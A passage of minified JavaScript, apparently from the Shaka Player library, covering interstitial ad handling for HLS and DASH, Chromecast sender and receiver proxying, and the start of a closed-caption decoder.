L.return(n);n.push({id:a,groupId:null,startTime:s,endTime:u,uri:j,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null}),L.u(2);break}if(!r){L.u(2);break}return(F=r.data)?(T(L,4),w(L,$d(e,F,{type:11}),6)):L.return(n);case 6:for(B=L.h,V=pt(B),H=JSON.parse(V),(G=H["SKIP-CONTROL"])&&("number"==typeof(z=G["ENABLE-SKIP-AFTER"])&&(p=parseFloat(z),isNaN(z)&&(p=c?0:null)),"number"==typeof(q=G["ENABLE-SKIP-FOR"])&&(m=parseFloat(q),isNaN(q)&&(m=null))),K=0;K<H.ASSETS.length;K++)(W=H.ASSETS[K]).URI&&n.push({id:a+"_shaka_asset_"+K,groupId:a,startTime:s,endTime:u,uri:W.URI,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null});A(L,2);break;case 4:E(L);case 2:return L.return(n)}}))}(e,t),2);(n=i.h).length?zd(e,n):X("Unsupported HLS interstitial",t),S(i)}))}(this.g,n))},i.onDASHInterstitialMetadata=function(e,t,n){if(!this.l||!this.l.disableDASHInterstitial){var i=n.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==i||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==i){if(this.g||this.initInterstitial(null,e,t),this.g){for(e=this.g,i=(t=l(n.eventNode.children)).next();!i.done;i=t.next())if("AlternativeMPD"==(i=i.value).tagName&&(i=i.attributes.uri)){var r=i;break}r?(t="urn:mpeg:dash:event:alternativeMPD:replace:2025"==n.schemeIdUri,i="urn:mpeg:dash:event:alternativeMPD:insert:2025"==n.schemeIdUri,(t||i)&&zd(e,[{id:n.id,groupId:null,startTime:n.startTime,endTime:n.endTime,uri:r,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:i?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:t&&!i,loop:!1,overlay:null}])):X("Unsupported MPD alternate",n)}}else"urn:mpeg:dash:event:2012"==i&&n.eventNode&&Bt(n.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n=Bt(t.eventNode,"OverlayEvent"),i=n.attributes.uri,r=n.attributes.mimeType,a="true"==n.attributes.loop;if(i&&r){var o={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},s=Bt(n,"Viewport"),u=Bt(n,"TopLeft");if(n=Bt(n,"Size"),s&&u&&n){if(null==(o=Ht(s,"x",$t)))return;if(null==(s=Ht(s,"y",$t)))return;var l=Ht(u,"x",$t);if(null==l)return;if(null==(u=Ht(u,"y",$t)))return;var c=Ht(n,"x",$t);if(null==c)return;if(null==(n=Ht(n,"y",$t)))return;o={viewport:{x:o,y:s},topLeft:{x:l,y:u},size:{x:c,y:n}}}zd(e,[{id:t.id,groupId:null,startTime:t.startTime,endTime:t.endTime,uri:i,mimeType:r,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:a,overlay:o}])}}(this.g,n))}},i.addCustomInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);zd(this.g,[e])},i.addAdUrlInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);return this.g.addAdUrlInterstitial(e)},i.getInterstitialPlayer=function(){if(!this.g)throw new Le(1,10,10006);return this.g.yf()},B("shaka.ads.AdManager",uh),uh.prototype.getInterstitialPlayer=uh.prototype.getInterstitialPlayer,uh.prototype.addAdUrlInterstitial=uh.prototype.addAdUrlInterstitial,uh.prototype.addCustomInterstitial=uh.prototype.addCustomInterstitial,uh.prototype.onDASHInterstitialMetadata=uh.prototype.onDASHInterstitialMetadata,uh.prototype.onHLSInterstitialMetadata=uh.prototype.onHLSInterstitialMetadata,uh.prototype.onCueMetadataChange=uh.prototype.onCueMetadataChange,uh.prototype.onHlsTimedMetadata=uh.prototype.onHlsTimedMetadata,uh.prototype.onDashTimedMetadata=uh.prototype.onDashTimedMetadata,uh.prototype.onManifestUpdated=uh.prototype.onManifestUpdated,uh.prototype.getStats=uh.prototype.getStats,uh.prototype.getCuePoints=uh.prototype.getCuePoints,uh.prototype.getServerSideCuePoints=uh.prototype.getServerSideCuePoints,uh.prototype.replaceServerSideAdTagParameters=uh.prototype.replaceServerSideAdTagParameters,uh.prototype.requestServerSideStream=uh.prototype.requestServerSideStream,uh.prototype.initServerSide=uh.prototype.initServerSide,uh.prototype.addMediaTailorTrackingUrl=uh.prototype.addMediaTailorTrackingUrl,uh.prototype.requestMediaTailorStream=uh.prototype.requestMediaTailorStream,uh.prototype.initMediaTailor=uh.prototype.initMediaTailor,uh.prototype.updateClientSideAdsRenderingSettings=uh.prototype.updateClientSideAdsRenderingSettings,uh.prototype.requestClientSideAds=uh.prototype.requestClientSideAds,uh.prototype.onAssetUnload=uh.prototype.onAssetUnload,uh.prototype.release=uh.prototype.release,uh.prototype.initClientSide=uh.prototype.initClientSide,uh.prototype.initInterstitial=uh.prototype.initInterstitial,uh.prototype.configure=uh.prototype.configure,uh.prototype.setLocale=uh.prototype.setLocale,uh.ADS_LOADED="ads-loaded",uh.AD_STARTED="ad-started",uh.AD_FIRST_QUARTILE="ad-first-quartile",uh.AD_MIDPOINT="ad-midpoint",uh.AD_THIRD_QUARTILE="ad-third-quartile",uh.AD_COMPLETE="ad-complete",uh.AD_STOPPED="ad-stopped",uh.AD_SKIPPED="ad-skipped",uh.AD_VOLUME_CHANGED="ad-volume-changed",uh.AD_MUTED="ad-muted",uh.AD_PAUSED="ad-paused",uh.AD_RESUMED="ad-resumed",uh.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",uh.CUEPOINTS_CHANGED="ad-cue-points-changed",uh.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",uh.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",uh.AD_CLICKED="ad-clicked",uh.AD_PROGRESS="ad-progress",uh.AD_BUFFERING="ad-buffering",uh.AD_IMPRESSION="ad-impression",uh.AD_DURATION_CHANGED="ad-duration-changed",uh.AD_CLOSED="ad-closed",uh.AD_LOADED="ad-loaded",uh.ALL_ADS_COMPLETED="all-ads-completed",uh.AD_LINEAR_CHANGED="ad-linear-changed",uh.AD_METADATA="ad-metadata",uh.AD_RECOVERABLE_ERROR="ad-recoverable-error",uh.AD_ERROR="ad-error",uh.AD_BREAK_READY="ad-break-ready",uh.AD_INTERACTION="ad-interaction",uh.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",uh.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",uh.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Md=function(){return new uh};var hh="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),ph="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),fh=["loop","playbackRate"],gh=["pause","play"],mh=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),vh=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),yh=(new Map).set("getPlayheadTimeAsDate",1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),bh=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],wh=[["isTextTrackVisible","setTextTrackVisibility"]],Sh="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),Th=["attach","attachCanvas","detach","load","unload"];function xh(e,t,n,i,r,a,o){var s=this;this.G=e,this.K=o,this.l=new Ve(t),this.L=n,this.s=!1,this.A=i,this.D=r,this.M=a,this.i=this.m=!1,this.I="",this.o=null,this.B=function(){return Ih(s)},this.C=function(e,t){switch((e=dh(t)).type){case"event":var n=e.targetName,i=Kr(e.event);s.A(n,i);break;case"update":for(i in n=e.update)for(var r in e=s.g[i]||{},n[i])e[r]=n[i][r];s.s&&(s.L(),s.s=!1);break;case"asyncComplete":if(i=e.id,r=e.error,e=s.h.get(i),s.h.delete(i),e)if(r){for(n in i=new Le(r.severity,r.category,r.code),r)i[n]=r[n];e.reject(i)}else e.resolve()}},this.g={video:{},player:{}},this.H=0,this.h=new Map,this.j=null,Rh.add(this)}function Ah(e,t){var n=e.M();Lh=t,t.addUpdateListener(e.B),t.addMessageListener("urn:x-cast:com.google.shaka.v2",e.C),Ih(e),_h(e,{type:"init",initState:n,appData:e.o}),e.j.resolve()}function Eh(e,t){var n=8003;switch(t.code){case"cancel":n=8004;break;case"timeout":n=8005;break;case"receiver_unavailable":n=8006}e.j.reject(new Le(2,8,n,t))}function kh(e){var t=Lh;t.removeUpdateListener(e.B),t.removeMessageListener("urn:x-cast:com.google.shaka.v2",e.C)}function Ih(e){var t=!!Lh&&"connected"==Lh.status;if(e.i&&!t){for(var n in e.D(),e.g)e.g[n]={};Mh(e)}e.i=t,e.I=t?Lh.receiver.friendlyName:"",e.l.Ib()}function Mh(e){if(e.h)for(var t=l(e.h.keys()),n=t.next();!n.done;n=t.next()){n=n.value;var i=e.h.get(n);e.h.delete(n),i.reject(new Le(1,7,7e3))}}function _h(e,t){t=ch(t);var n=Lh;try{n.sendMessage("urn:x-cast:com.google.shaka.v2",t,(function(){}),Y)}catch(i){throw t=new Le(2,8,8005,i),n=new qr("error",(new Map).set("detail",t)),e.A("player",n),e.Mc(),t}}(i=xh.prototype).destroy=function(){return Rh.delete(this),Mh(this),Lh&&kh(this),this.l&&(this.l.stop(),this.l=null),this.D=this.A=null,this.i=this.m=!1,this.C=this.B=this.j=this.h=this.g=this.o=null,Promise.resolve()},i.pb=function(){return this.i},i.Sf=function(){return this.I},i.init=function(){if(this.G.length)if(e.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0,this.l.Ib();var t=new chrome.cast.SessionRequest(this.G,[],null,this.K,null);t=new chrome.cast.ApiConfig(t,(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next()){var i=e;(n=n.value).j=new jr,n.s=!0,Ah(n,i)}}),(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next())n=n.value,Ph="available"==e,n.l.Ib()}),"origin_scoped"),chrome.cast.initialize(t,(function(){}),(function(){})),Ph&&this.l.aa(Ch),(t=Lh)&&t.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new jr,this.s=!0,Ah(this,t)):Lh=null}else e.__onGCastApiAvailable!==Nh&&(Dh=e.__onGCastApiAvailable||null,e.__onGCastApiAvailable=Nh)},i.ag=function(e){this.o=e,this.i&&_h(this,{type:"appData",appData:this.o})},i.cast=function(){var e=this;return L((function(t){if(!e.m)throw new Le(1,8,8e3);if(!Ph)throw new Le(1,8,8001);if(e.i)throw new Le(1,8,8002);return e.j=new jr,chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)})),w(t,e.j,0)}))},i.Mc=function(){if(this.i){if(Mh(this),Lh){kh(this);try{Lh.stop((function(){}),(function(){}))}catch(e){}Lh=null}Ih(this)}},i.get=function(e,t){var n=this;if("video"==e){if(gh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))}}else if("player"==e){if(yh.has(t)&&!this.get("player","isLive")())return function(){};if(Sh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(Th.includes(t))return function(){return n.dj.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(mh.has(t)||vh.has(t))return function(){return n.g[e][t]}}return this.g[e][t]},i.set=function(e,t,n){this.g[e][t]=n,_h(this,{type:"set",targetName:e,property:t,value:n})},i.gh=function(e,t){_h(this,{type:"call",targetName:e,methodName:t,args:D.apply(2,arguments)})},i.dj=function(e,t){var n=D.apply(2,arguments),i=new jr,r=this.H.toString();this.H++,this.h.set(r,i);try{_h(this,{type:"asyncCall",targetName:e,methodName:t,args:n,id:r})}catch(e){i.reject(e)}return i};var Ch=.02,Ph=!1,Lh=null,Dh=null,Rh=new Set;function Nh(t){if(Dh?e.__onGCastApiAvailable=Dh:delete e.__onGCastApiAvailable,Dh=null,t)for(var n=l(Rh),i=n.next();!i.done;i=n.next())i.value.init();"function"==typeof e.__onGCastApiAvailable&&e.__onGCastApiAvailable(t)}function Uh(t,n,i,r){r=void 0!==r&&r,Xr.call(this);var a=this;this.i=t,this.h=n,this.m=this.o=this.l=this.s=this.j=null,this.C=i,this.B=r,this.A=new Map,this.g=null,e.chrome?(this.g=new xh(i,(function(){return Fh(a)}),(function(){return Bh(a)}),(function(e,t){return Gh(a,e,t)}),(function(){return Vh(a)}),(function(){return jh(a)}),r),function(e){e.g.init(),e.m=new Q;for(var t=l(hh),n=t.next();!n.done;n=t.next())e.m.F(e.i,n.value,(function(t){e.g.pb()||(t=Kr(t),e.l.dispatchEvent(t))}));for(var i in Wr)e.m.F(e.h,Wr[i],(function(t){e.g.pb()||e.o.dispatchEvent(t)}));for(var r in e.j={},t={},e.i)(t={vd:t.vd}).vd=r,Object.defineProperty(e.j,t.vd,{configurable:!1,enumerable:!0,get:function(t){return function(){return Hh(e,t.vd)}}(t),set:function(t){return function(n){var i=t.vd;e.g.pb()?e.g.set("video",i,n):e.i[i]=n}}(t)});e.s={},Oh(e,(function(t){Object.defineProperty(e.s,t,{configurable:!1,enumerable:!0,get:function(){return function(e,t){if(e.A.has(t)&&(t=e.A.get(t)),"addEventListener"==t)return function(t,n,i){return e.o.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.o.removeEventListener(t,n,i)};if("getMediaElement"==t)return function(){return e.j};if("getSharedConfiguration"==t)return e.g.get("player","getConfiguration");if("getNetworkingEngine"==t)return function(){return e.h.wb()};if("getDrmEngine"==t)return function(){return e.h.C};if("getAdManager"==t)return function(){return e.h.Ig()};if("setVideoContainer"==t)return function(t){return e.h.th(t)};if(e.g.pb()){if("getManifest"==t||"drmInfo"==t)return function(){return X(t+"() does not work while casting!"),null};if("attach"==t||"detach"==t)return function(){return X(t+"() does not work while casting!"),Promise.resolve()}}return e.g.pb()&&0==Object.keys(e.g.g.video).length&&(mh.has(t)||vh.has(t))||!e.g.pb()?e.h[t].bind(e.h):e.g.get("player",t)}(e,t)}})})),function(e){var t=new Map;Oh(e,(function(n,i){t.has(i)?(i=t.get(i),n.length<i.length?e.A.set(n,i):e.A.set(i,n)):t.set(i,n)}))}(e),e.l=new Xr,e.l.ze=e.j,e.o=new Xr,e.o.ze=e.s}(this)):(this.j=this.i,this.s=this.h)}function Oh(e,t){function n(e){return"constructor"!=e&&"function"==typeof r[e]&&!a.has(e)}var i,r=e.h,a=new Set;for(i in r)n(i)&&(a.add(i),t(i,r[i]));for(e=Object.getPrototypeOf(r),i=Object.getPrototypeOf({});e&&e!=i;){for(var o=l(Object.getOwnPropertyNames(e)),s=o.next();!s.done;s=o.next())n(s=s.value)&&(a.add(s),t(s,r[s]));e=Object.getPrototypeOf(e)}}function jh(e){var t={video:{},player:{},playerAfterLoad:{},manifest:e.h.Nc(),startTime:null};e.i.pause();for(var n=l(fh),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.i[i];for(e.i.ended||(t.startTime=e.i.currentTime),i=(n=l(bh)).next();!i.done;i=n.next()){var r=i.value;i=r[1],r=e.h[r[0]](),t.player[i]=r}for(i=(n=l(wh)).next();!i.done;i=n.next())i=(r=i.value)[1],r=e.h[r[0]](),t.playerAfterLoad[i]=r;return t}function Fh(e){var t=new qr("caststatuschanged");e.dispatchEvent(t)}function Bh(e){var t=new qr(e.j.paused?"pause":"play");e.l.dispatchEvent(t)}function Vh(e){for(var t=l(bh),n=t.next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}var r=e.g.get("player","getAssetUri")();i=e.g.get("video","ended"),t=Promise.resolve();var a,o=e.i.autoplay;n=null,i||(n=e.g.get("video","currentTime")),(i=e.g.get("player","getTextTracks")())&&i.length&&(a=i.find((function(e){return e.active})));var s=e.g.get("player","isTextTrackVisible")();r&&(e.i.autoplay=!1,t=e.h.load(r,n));var u={};for(i=(n=l(fh)).next();!i.done;i=n.next())i=i.value,u[i]=e.g.get("video",i);t.then((function(){if(e.i){for(var t=l(fh),n=t.next();!n.done;n=t.next())n=n.value,e.i[n]=u[n];for(n=(t=l(wh)).next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}e.h.qh(s),a&&e.h.Zf(a.language,a.roles,a.forced),e.i.autoplay=o,r&&e.i.play()}}),(function(t){t=new qr("error",t=(new Map).set("detail",t)),e.h.dispatchEvent(t)}))}function Hh(e,t){if("addEventListener"==t)return function(t,n,i){return e.l.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.l.removeEventListener(t,n,i)};if(e.g.pb()&&0==Object.keys(e.g.g.video).length){var n=e.i[t];if("function"!=typeof n)return n}return e.g.pb()?e.g.get("video",t):("function"==typeof(t=e.i[t])&&(t=t.bind(e.i)),t)}function Gh(e,t,n){e.g.pb()&&("video"==t?e.l.dispatchEvent(n):"player"==t&&e.o.dispatchEvent(n))}function zh(e,t,n,i){Xr.call(this);var r=this;this.g=e,this.h=t,this.j=new Q,this.H={video:e,player:t},this.D=n||function(){},this.I=i||function(e){return e},this.i=null,this.G=!1,this.o=!0,this.m=0,this.B=!1,this.A=!0,this.s=this.l=null,this.C=new Ve((function(){Xh(r)})),function(e){var t=cast.receiver.CastReceiverManager.getInstance();t.onSenderConnected=function(){return qh(e)},t.onSenderDisconnected=function(){return qh(e)},t.onSystemVolumeChanged=function(){var t=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();t&&Zh(e,{type:"update",update:{video:{volume:t.level,muted:t.muted}}},e.l),Zh(e,{type:"event",targetName:"video",event:{type:"volumechange"}},e.l)},e.s=t.getCastMessageBus("urn:x-cast:com.google.cast.media"),e.s.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"PLAY":e.g.play(),Qh(e);break;case"PAUSE":e.g.pause(),Qh(e);break;case"SEEK":t=n.currentTime;var i=n.resumeState;null!=t&&(e.g.currentTime=Number(t)),i&&"PLAYBACK_START"==i?(e.g.play(),Qh(e)):i&&"PLAYBACK_PAUSE"==i&&(e.g.pause(),Qh(e));break;case"STOP":e.h.kc().then((function(){e.h&&Qh(e)}));break;case"GET_STATUS":Yh(e,Number(n.requestId));break;case"VOLUME":t=(i=n.volume).level,i=i.muted;var r=e.g.volume,a=e.g.muted;null!=t&&(e.g.volume=Number(t)),null!=i&&(e.g.muted=i),r==e.g.volume&&a==e.g.muted||Qh(e);break;case"LOAD":e.m=0,e.B=!1,e.A=!1,t=n.media,i=n.currentTime,r=e.I(t.contentId),a=n.autoplay||!0,e.D(t.customData),a&&(e.g.autoplay=!0),e.h.load(r,i).then((function(){e.h&&Yh(e)})).catch((function(t){var i="LOAD_FAILED";7==t.category&&7e3==t.code&&(i="LOAD_CANCELLED"),Zh(e,{requestId:Number(n.requestId),type:i},e.s)}));break;default:Zh(e,{requestId:Number(n.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},e.s)}}(e,t)},e.l=t.getCastMessageBus("urn:x-cast:com.google.shaka.v2"),e.l.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"init":e.m=0,e.B=!1,e.A=!0,function(e,t,n){var i,r,a,o,s,u,l,c,d,h;L((function(p){switch(p.g){case 1:for(i in t.player)r=t.player[i],e.h[i](r);return e.D(n),a=e.g.autoplay,t.manifest?(e.g.autoplay=!1,T(p,5),w(p,e.h.load(t.manifest,t.startTime),7)):w(p,Promise.resolve(),3);case 7:A(p,3);break;case 5:return o=E(p),s=(new Map).set("detail",o),u=new qr("error",s),e.h&&e.h.dispatchEvent(u),p.return();case 3:if(!e.h)return p.return();for(l in t.video)c=t.video[l],e.g[l]=c;for(d in t.playerAfterLoad)h=t.playerAfterLoad[d],e.h[d](h);e.g.autoplay=a,t.manifest&&(e.g.play(),Qh(e)),S(p)}}))}(e,n.initState,n.appData),Xh(e);break;case"appData":e.D(n.appData);break;case"set":var i=n.targetName,r=n.property;if(n=n.value,"video"==i){if(t=cast.receiver.CastReceiverManager.getInstance(),"volume"==r){t.setSystemVolumeLevel(n);break}if("muted"==r){t.setSystemVolumeMuted(n);break}}e.H[i][r]=n;break;case"call":(i=e.H[n.targetName])[n.methodName].apply(i,n.args);break;case"asyncCall":i=n.targetName,r=n.methodName,"player"==i&&"load"==r&&(e.m=0,e.B=!1);var a=n.id,o=t.senderId;n=(t=e.H[i])[r].apply(t,n.args),"player"==i&&"load"==r&&(n=n.then((function(){e.A=!0}))),n.then((function(){return Jh(e,o,a,null)}),(function(t){return Jh(e,o,a,t)}))}}(e,t)},t.start();for(var n=(t=l(hh)).next();!n.done;n=t.next())e.j.F(e.g,n.value,(function(t){return Wh(e,"video",t)}));for(var i in Wr)e.j.F(e.h,Wr[i],(function(t){return Wh(e,"player",t)}));e.j.F(e.g,"loadeddata",(function(){e.B=!0})),e.j.F(e.h,"loading",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"playing",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"pause",(function(){Kh(e)})),e.j.F(e.h,"unloading",(function(){e.o=!0,Kh(e)})),e.j.F(e.g,"ended",(function(){new Ve((function(){e.g&&e.g.ended&&(e.o=!0,Kh(e))})).aa(tp)}))}(this)}function qh(e){e.m=0,e.A=!0,e.G=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length,Kh(e)}function Kh(e){var t;L((function(n){return 1==n.g?w(n,Promise.resolve(),2):e.h?(t=new qr("caststatuschanged"),e.dispatchEvent(t),$h(e)||Qh(e),void S(n)):n.return()}))}function Wh(e,t,n){e.h&&(Xh(e),Zh(e,{type:"event",targetName:t,event:n},e.l))}function Xh(e){e.C.aa(ep);for(var t={video:{},player:{}},n=l(ph),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.g[i];e.h.U()&&yh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),mh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),(n=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())&&(t.video.volume=n.level,t.video.muted=n.muted),Zh(e,{type:"update",update:t},e.l),vh.forEach((function(t,n){0==e.m%t&&((t={player:{}}).player[n]=e.h[n](),Zh(e,{type:"update",update:t},e.l))})),e.B&&(e.m+=1),$h(e)}function $h(e){return!(!e.A||!e.g.duration&&!e.h.U()||(Yh(e),e.A=!1,0))}function Yh(e,t){var n={contentId:e.h.Nc(),streamType:e.h.U()?"LIVE":"BUFFERED",contentType:""};e.h.U()||(n.duration=e.g.duration),e.i&&(n.metadata=e.i),Qh(e,void 0===t?0:t,n)}function Jh(e,t,n,i){e.h&&Zh(e,{type:"asyncComplete",id:n,error:i},e.l,t)}function Zh(e,t,n,i){e.G&&(e=ch(t),i?n.getCastChannel(i).send(e):n.broadcast(e))}function Qh(e,t,n){n=void 0===n?null:n;var i={mediaSessionId:0,playbackRate:e.g.playbackRate,playerState:e.o?np:e.h.Ef()?rp:e.g.paused?ap:ip,currentTime:e.g.currentTime,supportedMediaCommands:63,volume:{level:e.g.volume,muted:e.g.muted}};n&&(i.media=n),Zh(e,{requestId:void 0===t?0:t,type:"MEDIA_STATUS",status:[i]},e.s)}m(Uh,Xr),(i=Uh.prototype).destroy=function(e){return e&&this.g.Mc(),this.m&&(this.m.release(),this.m=null),e=[],this.h&&(e.push(this.h.destroy()),this.h=null),this.g&&(e.push(this.g.destroy()),this.g=null),this.s=this.j=this.i=null,Xr.prototype.release.call(this),Promise.all(e)},i.Ai=function(){return this.j},i.yf=function(){return this.s},i.Oh=function(){return!!this.g&&this.g.m&&Ph},i.pb=function(){return!!this.g&&this.g.pb()},i.Sf=function(){return this.g?this.g.Sf():""},i.cast=function(){var e=this;return L((function(t){return 1==t.g?e.g?w(t,e.g.cast(),2):t.return():e.h?w(t,e.h.kc(),0):t.return()}))},i.ag=function(e){this.g&&this.g.ag(e)},i.sj=function(){var e;this.g&&(e=this.g).i&&chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)}))},i.Mc=function(){this.g&&this.g.Mc()},i.Ph=function(e,t){t=void 0!==t&&t;var n=this;return L((function(i){if(1==i.g)return e==n.C&&t==n.B?i.return():(n.C=e,n.B=t,n.g?(n.g.Mc(),w(i,n.g.destroy(),2)):i.return());n.g=null,n.g=new xh(e,(function(){return Fh(n)}),(function(){return Bh(n)}),(function(e,t){return Gh(n,e,t)}),(function(){return Vh(n)}),(function(){return jh(n)}),t),n.g.init(),S(i)}))},B("shaka.cast.CastProxy",Uh),Uh.prototype.changeReceiverId=Uh.prototype.Ph,Uh.prototype.forceDisconnect=Uh.prototype.Mc,Uh.prototype.suggestDisconnect=Uh.prototype.sj,Uh.prototype.setAppData=Uh.prototype.ag,Uh.prototype.cast=Uh.prototype.cast,Uh.prototype.receiverName=Uh.prototype.Sf,Uh.prototype.isCasting=Uh.prototype.pb,Uh.prototype.canCast=Uh.prototype.Oh,Uh.prototype.getPlayer=Uh.prototype.yf,Uh.prototype.getVideo=Uh.prototype.Ai,Uh.prototype.destroy=Uh.prototype.destroy,m(zh,Xr),(i=zh.prototype).isConnected=function(){return this.G},i.Hi=function(){return this.o},i.oj=function(e){this.i=e},i.Th=function(){this.i=null},i.pj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.title=e},i.nj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.images=[{url:e}]},i.mj=function(e){this.i||(this.i={}),this.i.artist=e,this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK},i.destroy=function(){var e,t=this;return L((function(n){if(1==n.g)return t.j&&(t.j.release(),t.j=null),e=[],t.h&&(e.push(t.h.destroy()),t.h=null),t.C&&(t.C.stop(),t.C=null),t.g=null,t.H=null,t.D=null,t.G=!1,t.o=!0,t.l=null,t.s=null,Xr.prototype.release.call(t),w(n,Promise.all(e),2);cast.receiver.CastReceiverManager.getInstance().stop(),S(n)}))},B("shaka.cast.CastReceiver",zh),zh.prototype.destroy=zh.prototype.destroy,zh.prototype.setContentArtist=zh.prototype.mj,zh.prototype.setContentImage=zh.prototype.nj,zh.prototype.setContentTitle=zh.prototype.pj,zh.prototype.clearContentMetadata=zh.prototype.Th,zh.prototype.setContentMetadata=zh.prototype.oj,zh.prototype.isIdle=zh.prototype.Hi,zh.prototype.isConnected=zh.prototype.isConnected;var ep=.5,tp=5,np="IDLE",ip="PLAYING",rp="BUFFERING",ap="PAUSED";function op(e,t,n,i,r){if(i>=r)return null;for(var a=-1,o=-1,s=0;s<n.length;s++)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){a=s;break}for(s=n.length-1;0<=s;s--)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){o=s;break}if(-1===a||-1===o)return null;for(var u=s=!1,l="white",c="black",d=sp(i,r,s,u,l,c);a<=o;a++){for(var h=n[a],p=-1,f=-1,g=0;g<h.length;g++)if(null!=h[g]&&""!==h[g].g.trim()){p=g;break}for(g=h.length-1;0<=g;g--)if(null!=h[g]&&""!==h[g].g.trim()){f=g;break}if(-1===p||-1===f)h=up(i,r),e.nestedCues.push(h);else{for(;p<=f;p++)if(g=h[p]){var m=g.l,v=g.i,y=g.j,b=g.h;m==s&&v==u&&y==l&&b==c||(d.payload&&e.nestedCues.push(d),d=sp(i,r,m,v,y,b),s=m,u=v,l=y,c=b),d.payload+=g.g}else d.payload+=" ";d.payload&&e.nestedCues.push(d),a!==o&&(d=up(i,r),e.nestedCues.push(d)),d=sp(i,r,s,u,l,c)}}return e.nestedCues.length?{cue:e,stream:t}:null}function sp(e,t,n,i,r,a){return e=new cn(e,t,""),n&&e.textDecoration.push(Rn),i&&(e.fontStyle=Ln),e.color=r,e.backgroundColor=a,e}function up(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function lp(e,t,n,i,r){this.g=e,this.l=t,this.i=n,this.h=i,this.j=r}function cp(e,t){this.i=[],this.g=1,this.h=0,this.C=e,this.B=t,this.j=this.m=!1,this.l="white",this.o="black",this.s=this.A=null,hp(this)}function dp(e,t,n){var i="CC"+(1+(e.C<<1|e.B)),r=new cn(t,n,"");r.lineInterpretation=1;var a=wp.get(e.g);return a&&(r.line=a),null!=e.s&&null!=e.A&&(r.position=10+Math.min(70,10*e.s)+2.5*e.A),(t=op(r,i,e.i,t,n))&&15<e.g+t.cue.nestedCues.length-3&&(a=wp.get(e.g+3-t.cue.nestedCues.length))&&(r.line=a),t}function hp(e){gp(e,0,15),e.g=1}function pp(e,t,n){if(!(32>n||127<n)){var i="";switch(t){case 0:i=mp.has(n)?mp.get(n):String.fromCharCode(n);break;case 